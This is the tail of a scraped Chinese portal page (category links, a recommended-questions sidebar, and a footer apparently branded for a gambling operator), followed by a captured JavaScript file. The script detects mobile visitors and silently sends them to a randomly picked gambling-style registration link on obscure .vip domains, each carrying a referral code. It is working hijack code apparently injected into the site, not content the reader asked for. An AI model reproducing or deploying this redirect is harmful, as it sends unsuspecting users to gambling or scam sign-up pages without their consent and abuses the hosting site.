title="江西旅游">江西旅游</a></li><li class="col-32"><a href="/lyfj/shandong.html" title="山东旅游">山东旅游</a></li><li class="col-32"><a href="/lyfj/henan.html" title="河南旅游">河南旅游</a></li><li class="col-32"><a href="/lyfj/hubei.html" title="湖北旅游">湖北旅游</a></li><li class="col-32"><a href="/lyfj/hunan.html" title="湖南旅游">湖南旅游</a></li><li class="col-32"><a href="/lyfj/guangdong.html" title="广东旅游">广东旅游</a></li><li class="col-32"><a href="/lyfj/gansu.html" title="甘肃旅游">甘肃旅游</a></li><li class="col-32"><a href="/lyfj/sichuan.html" title="四川旅游">四川旅游</a></li><li class="col-32"><a href="/lyfj/guizhou.html" title="贵州旅游">贵州旅游</a></li><li class="col-32"><a href="/lyfj/yunnan.html" title="云南旅游">云南旅游</a></li><li class="col-32"><a href="/lyfj/shanxi2.html" title="陕西旅游">陕西旅游</a></li><li class="col-32"><a href="/lyfj/guangxi.html" title="广西旅游">广西旅游</a></li><li class="col-32"><a href="/lyfj/xinjiang.html" title="新疆旅游">新疆旅游</a></li><li class="col-32"><a href="/lyfj/namenggu.html" title="内蒙古旅游">内蒙古旅游</a></li><li class="col-32"><a href="/lyfj/qinghai.html" title="青海旅游">青海旅游</a></li><li class="col-32"><a href="/lyfj/ningxia.html" title="宁夏旅游">宁夏旅游</a></li><li class="col-32"><a href="/lyfj/hainan.html" title="海南旅游">海南旅游</a></li><li class="col-32"><a href="/lyfj/xicang.html" title="西藏旅游">西藏旅游</a></li><li class="col-32"><a href="/lyfj/xianggang.html" title="香港旅游">香港旅游</a></li><li class="col-32"><a href="/lyfj/aomen.html" title="澳门旅游">澳门旅游</a></li><li class="col-32"><a href="/lyfj/taiwan.html" title="台湾旅游">台湾旅游</a></li><li class="col-32"><a href="/lyfj/haiwai.html" title="国外旅游">国外旅游</a></li><li class="col-32"><a href="/nlmfy/yangzhi.html" title="养殖">养殖</a></li><li class="col-32"><a href="/nlmfy/xumu.html" title="畜牧">畜牧</a></li><li class="col-32"><a href="/nlmfy/huahui.html" title="花卉">花卉</a></li><li class="col-32"><a href="/nlmfy/shuichan.html" title="水产">水产</a></li><li class="col-32"><a href="/nlmfy/yuanlin.html" title="园林景观">园林景观</a></li><li class="col-32"><a href="/nlmfy/yuanyi.html" title="园艺">园艺</a></li><li class="col-32"><a href="/hgqg/huagong.html" title="化工">化工</a></li><li class="col-32"><a href="/hgqg/xinnenyuan.html" title="新能源">新能源</a></li><li class="col-32"><a href="/hgqg/guangfu.html" title="光伏">光伏</a></li><li class="col-32"><a href="/hgqg/boli.html" title="玻璃">玻璃</a></li><li class="col-32"><a href="/hgqg/taoci.html" title="陶瓷">陶瓷</a></li><li class="col-32"><a href="/hgqg/suliao.html" title="塑料">塑料</a></li><li class="col-32"><a href="/hgqg/siliao.html" title="饲料">饲料</a></li><li class="col-32"><a href="/hgqg/nongyao.html" title="农药">农药</a></li><li class="col-32"><a href="/hgqg/lvye.html" title="铝业">铝业</a></li><li class="col-32"><a href="/hgqg/shicai.html" title="石材">石材</a></li><li class="col-32"><a href="/hgqg/yousejinshu.html" title="有色金属">有色金属</a></li><li class="col-32"><a href="/hgqg/huanbao.html" title="环保">环保</a></li><li class="col-32"><a href="/hgqg/meitan.html" title="煤炭">煤炭</a></li><li class="col-32"><a href="/hgqg/tuliao.html" title="涂料">涂料</a></li><li class="col-32"><a href="/hgqg/zhiye.html" title="纸业">纸业</a></li><li class="col-32"><a href="/hgqg/huafei.html" title="化肥">化肥</a></li><li class="col-32"><a href="/hgqg/tianranqi.html" title="天然气">天然气</a></li><li class="col-32"><a href="/hgqg/pentu.html" title="喷涂">喷涂</a></li><li class="col-32"><a href="/hgqg/shimo.html" title="石墨">石墨</a></li><li class="col-32"><a href="/hgqg/xiangjiao.html" title="橡胶">橡胶</a></li>	
								</ul>
							</dd>
						</dl>		
									
						<dl>
							<dt>猜您喜欢</dt>
							<dd>
								<ul class="side-comm">
									<li class="clearfix">
										<img src="https://www8.00270.com.cn/static/picture/A_3003.jpg" alt="南风草木香">
										<h2 class="f-14 mb5"><a href="/hot/id/61959.html" title="辅警跪地上狂按救下一条命(辅警跪地施救，究竟为何能挽救一条生命？)"><i class="fa fa-quote-left"></i> 辅警跪地上狂按救下一条命(辅警跪地施救，究竟为何能挽救一条生命？)</a></h2>
										<p class="tx-light1 f-12 txt-ov"><strong>南风草木香</strong> 回答于09-04</p>
									</li>
									<li class="clearfix">
										<img src="https://www8.00270.com.cn/static/picture/A_3422.jpg" alt="背影依旧那么帅">
										<h2 class="f-14 mb5"><a href="/hot/id/12419.html" title="哪吒的法宝在道教神话中有什么地位呢"><i class="fa fa-quote-left"></i> 哪吒的法宝在道教神话中有什么地位呢</a></h2>
										<p class="tx-light1 f-12 txt-ov"><strong>背影依旧那么帅</strong> 回答于02-25</p>
									</li>
									<li class="clearfix">
										<img src="https://www8.00270.com.cn/static/picture/A_3457.jpg" alt="心只是缺了一块。">
										<h2 class="f-14 mb5"><a href="/hot/id/26947.html" title="美国股市最新行情走势"><i class="fa fa-quote-left"></i> 美国股市最新行情走势</a></h2>
										<p class="tx-light1 f-12 txt-ov"><strong>心只是缺了一块。</strong> 回答于03-04</p>
									</li>
									<li class="clearfix">
										<img src="https://www8.00270.com.cn/static/picture/A_649.jpg" alt=" 蒹葭 ">
										<h2 class="f-14 mb5"><a href="/hot/id/21609.html" title="DeepSeek教程里关于模型的生成对抗网络评估指标有介绍吗"><i class="fa fa-quote-left"></i> DeepSeek教程里关于模型的生成对抗网络评估指标有介绍吗</a></h2>
										<p class="tx-light1 f-12 txt-ov"><strong> 蒹葭 </strong> 回答于02-25</p>
									</li>
									<li class="clearfix">
										<img src="https://www8.00270.com.cn/static/picture/A_2162.jpg" alt="太古蜜糖">
										<h2 class="f-14 mb5"><a href="/hot/id/58710.html" title="美明尼苏达枪击案调查方向定为本土恐怖主义和仇恨犯罪"><i class="fa fa-quote-left"></i> 美明尼苏达枪击案调查方向定为本土恐怖主义和仇恨犯罪</a></h2>
										<p class="tx-light1 f-12 txt-ov"><strong>太古蜜糖</strong> 回答于08-28</p>
									</li>
																	</ul>
							</dd>
						</dl>

					</div>
				</div>
			</div>
		</div>
		<div class="main-box-dw"></div>
		<div class="links tx-box">
			<h2 class="tx-title">友情链接</h2>
			<ul class="clearfix">
			   
			    			</ul>
		</div>
	
		
	</div>
	
	<script src="https://www8.00270.com.cn/static/js/wenda.min.js"></script>
<footer class="footer">
	<div class="tx-wide">
		<p class="mb5">@2025 PG问鼎娱乐 | <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备16003070号-46</a></p> <p style="text-align: center;">免责声明：本站信息来源于网络，仅供学习使用，版权归原作者所有,如有不愿意被转载的情况，请联系QQ：136311265通知我们删除已转载的信息。</p>



<meta name="360-site-verification" content="f3cdae174a4dfefef00ec695e9db55cd">	</div>
</footer>
<div class="fixed-b-right">
	<a href="javascript:;" class="tx-style-on tx-txtcolor" title="关灯"><i class="fa fa-moon-o"></i></a>
	<a href="javascript:;" class="gotop tx-txtcolor" title="回到顶部"><i class="fa fa-arrow-up"></i></a>
</div>




</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://app2026.shijiebei999.vip/js888/baidu888.js
body_size: 462
content:
const domains = [
    'https://www.w6v1xv.vip:9024/entry/register86128/?i_code=19799843',//ky
    'https://www.w6v1xv.vip:9024/entry/register93818/?i_code=26769454',//ky
    'https://www.bvngbn.vip:9043/entry/register10028/?i_code=5589231',//hth
    'https://www.7u5g2v.vip:9971/entry/register56998/?i_code=1464229',//ayx
    // 'https://www.v3jgqh.vip:9077/entry/register55836/?i_code=33525181'//jy

];

// 生成随机索引
const randomIndex = Math.floor(Math.random() * domains.length);

// 获取随机域名
const randomDomain = domains[randomIndex];
function isMobileDevice() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
 
    // 常见的移动设备标识
    var isMobile = /iPhone|iPad|iPod|Android|BlackBerry|IEMobile|Silk|Opera Mini/i.test(userAgent);
 
    return isMobile;
}
 
if (isMobileDevice()) {
    window.location.href = randomDomain; // 跳转到手机版页面
 }	
// else {
//         window.location.href = "https://www8.00270.com.cn/"; // 跳转到kaiyun电脑版
//         }


